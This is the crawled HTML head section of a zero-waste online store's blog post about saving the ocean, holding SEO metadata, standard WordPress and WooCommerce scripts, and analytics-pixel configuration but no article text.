

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerowasteinitiative.com/zero-waste-saves-our-ocean/
body_size: 34246
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zerowasteinitiative.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="author" content="Zero Waste Initiative - Eco Friendly Clothing, Accessories &amp; Home Decor - We Plant Trees" />
		<meta name="description" content="Zero Waste Initiative shop helps you to find and shop for the best reusable, eco-friendly, natural, organic, and plastic or waste-free products so you can start reducing your waste footprint. We plan one tree for every product sold" />
		<meta name="google-site-verification" content="7gdlsQvfie3ZOPHS10986MafruDOlaTtIz7vizieq20" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Zero Waste - 1 Best Way To Save Our Ocean!</title>
<meta name="description" content="The ocean is the heart of our planet. Unfortunately, our ocean is seriously polluted. Zero Waste is a good way to save it. Click here to read more!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zero Waste - 1 Best Way To Save Our Ocean!" />
<meta property="og:description" content="The ocean is the heart of our planet. Unfortunately, our ocean is seriously polluted. Zero Waste is a good way to save it. Click here to read more!" />
<meta property="og:url" content="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" />
<meta property="og:site_name" content="Zero Waste Initiative - Eco Friendly Apparel, Accessories &amp; Home Accents" />
<meta property="article:publisher" content="https://www.facebook.com/Zerowasteinit" />
<meta property="article:section" content="Zero Waste Blog" />
<meta property="og:updated_time" content="2020-12-07T18:04:45+07:00" />
<meta property="og:image" content="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg" />
<meta property="og:image:secure_url" content="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="zero-waste-saves-ocean" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-07T17:25:32+07:00" />
<meta property="article:modified_time" content="2020-12-07T18:04:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zero Waste - 1 Best Way To Save Our Ocean!" />
<meta name="twitter:description" content="The ocean is the heart of our planet. Unfortunately, our ocean is seriously polluted. Zero Waste is a good way to save it. Click here to read more!" />
<meta name="twitter:site" content="@zerowastebrand" />
<meta name="twitter:creator" content="@zerowastebrand" />
<meta name="twitter:image" content="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Zero Waste Initiative" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://zerowasteinitiative.com/#place","geo":{"@type":"GeoCoordinates","latitude":"32.712974","longitude":" -97.044668"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=32.712974, -97.044668","address":{"@type":"PostalAddress","streetAddress":"2100 South Great SW Pkwy, Ste 401","addressLocality":"Grand Prairie","addressRegion":"Texas","postalCode":"75051","addressCountry":"US"}},{"@type":"Organization","@id":"https://zerowasteinitiative.com/#organization","name":"Zero Waste Initiative - Online Eco Store","url":"https://zerowasteinitiative.com","sameAs":["https://www.facebook.com/Zerowasteinit","https://twitter.com/zerowastebrand"],"email":"support@zerowasteinitiative.com","address":{"@type":"PostalAddress","streetAddress":"2100 South Great SW Pkwy, Ste 401","addressLocality":"Grand Prairie","addressRegion":"Texas","postalCode":"75051","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://zerowasteinitiative.com/#logo","url":"https://zerowasteinitiative.com/wp-content/uploads/2021/05/logo.jpg","contentUrl":"https://zerowasteinitiative.com/wp-content/uploads/2021/05/logo.jpg","caption":"Zero Waste Initiative - Online Eco Store","inLanguage":"en-US","width":"1069","height":"397"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-409-999-3386","contactType":"customer support"}],"location":{"@id":"https://zerowasteinitiative.com/#place"}},{"@type":"WebSite","@id":"https://zerowasteinitiative.com/#website","url":"https://zerowasteinitiative.com","name":"Zero Waste Initiative - Online Eco Store","publisher":{"@id":"https://zerowasteinitiative.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg","url":"https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg","width":"800","height":"533","caption":"zero-waste-saves-ocean","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://zerowasteinitiative.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://zerowasteinitiative.com/zero-waste-blog/","name":"Zero Waste Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/","name":"Zero Waste &#8211; 1 best way to save our ocean!"}}]},{"@type":"WebPage","@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#webpage","url":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/","name":"Zero Waste - 1 Best Way To Save Our Ocean!","datePublished":"2020-12-07T17:25:32+07:00","dateModified":"2020-12-07T18:04:45+07:00","isPartOf":{"@id":"https://zerowasteinitiative.com/#website"},"primaryImageOfPage":{"@id":"https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#breadcrumb"}},{"@type":"Person","@id":"https://zerowasteinitiative.com/author/linhtran/","name":"Zero Waste Initiative","url":"https://zerowasteinitiative.com/author/linhtran/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/585c063e8db2d32f65ee530b5fa3a63a0f5a013bdd61d135e931a05dfffb3391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/585c063e8db2d32f65ee530b5fa3a63a0f5a013bdd61d135e931a05dfffb3391?s=96&amp;d=mm&amp;r=g","caption":"Zero Waste Initiative","inLanguage":"en-US"},"worksFor":{"@id":"https://zerowasteinitiative.com/#organization"}},{"@type":"BlogPosting","headline":"Zero Waste - 1 Best Way To Save Our Ocean!","keywords":"Zero Waste","datePublished":"2020-12-07T17:25:32+07:00","dateModified":"2020-12-07T18:04:45+07:00","articleSection":"Zero Waste Blog","author":{"@id":"https://zerowasteinitiative.com/author/linhtran/","name":"Zero Waste Initiative"},"publisher":{"@id":"https://zerowasteinitiative.com/#organization"},"description":"The ocean is the heart of our planet. Unfortunately, our ocean is seriously polluted. Zero Waste is a good way to save it. Click here to read more!","name":"Zero Waste - 1 Best Way To Save Our Ocean!","@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#richSnippet","isPartOf":{"@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#webpage"},"image":{"@id":"https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://zerowasteinitiative.com/zero-waste-saves-our-ocean/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='text/javascript'>console.log('PixelYourSite PRO version 7.3.8');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Zero Waste Initiative - Eco Friendly Apparel, Accessories &amp; Home Accents &raquo; Feed" href="https://zerowasteinitiative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Waste Initiative - Eco Friendly Apparel, Accessories &amp; Home Accents &raquo; Comments Feed" href="https://zerowasteinitiative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Waste Initiative - Eco Friendly Apparel, Accessories &amp; Home Accents &raquo; Zero Waste &#8211; 1 best way to save our ocean! Comments Feed" href="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zerowasteinitiative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f5a3910f3bbae1e7b14c14f215646412"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://zerowasteinitiative.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.85.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://zerowasteinitiative.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://zerowasteinitiative.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoomify-css' href='https://zerowasteinitiative.com/wp-content/plugins/tz-zoomifywp-free/_assets/css/zoomify_style.css?ver=f5a3910f3bbae1e7b14c14f215646412' type='text/css' media='all' />
<link rel='stylesheet' id='woo-orders-tracking-order-details-css' href='https://zerowasteinitiative.com/wp-content/plugins/woocommerce-orders-tracking/assets/css/order-details.css?ver=1.0.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcst_public_css-css' href='https://zerowasteinitiative.com/wp-content/plugins/xl-woocommerce-sales-triggers/assets/css/wcst_combined.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://zerowasteinitiative.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsearch-style-css' href='https://zerowasteinitiative.com/wp-content/plugins/better-search/includes/css/bsearch-styles.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://zerowasteinitiative.com/wp-content/themes/flatsome-child-pro/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script>        <script type="text/javascript">
            window.getCookie = function (cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            };
            window.wacvSetCookie = function (cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 1000));//* 24 * 60 * 60
                var expires = "expires=" + d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            };
        </script>
		<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/tz-zoomifywp-free/_assets/js/ZoomifyImageViewerFree-min.js?ver=f5a3910f3bbae1e7b14c14f215646412" id="zoomify-js-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=f5a3910f3bbae1e7b14c14f215646412" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=f5a3910f3bbae1e7b14c14f215646412" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"3575","content_name":"Zero Waste - 1 best way to save our ocean!","categories":"Zero Waste Blog","tags":""},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0}]},"google_ads":{"page_view":[{"params":{"items":[{"id":"3575","google_business_vertical":"custom"}]},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"3575","content_name":"Zero Waste - 1 best way to save our ocean!","categories":"Zero Waste Blog","tags":""},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["370626601902063"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":3575,"content_name":"Zero Waste - 1 best way to save our ocean!","categories":"Zero Waste Blog","tags":""},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["G-QHP2WFMG43"],"enhanceLinkAttr":false,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","optimizeEnabled":false,"optimizeId":"","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":false},"google_ads":{"conversion_ids":[""],"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true},"debug":"","siteUrl":"https:\/\/zerowasteinitiative.com","ajaxUrl":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"zerowasteinitiative.com","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","postType":"post","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","checkoutProgressEnabled":false,"affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.3.8" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://zerowasteinitiative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zerowasteinitiative.com/wp-json/wp/v2/posts/3575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zerowasteinitiative.com/xmlrpc.php?rsd" />
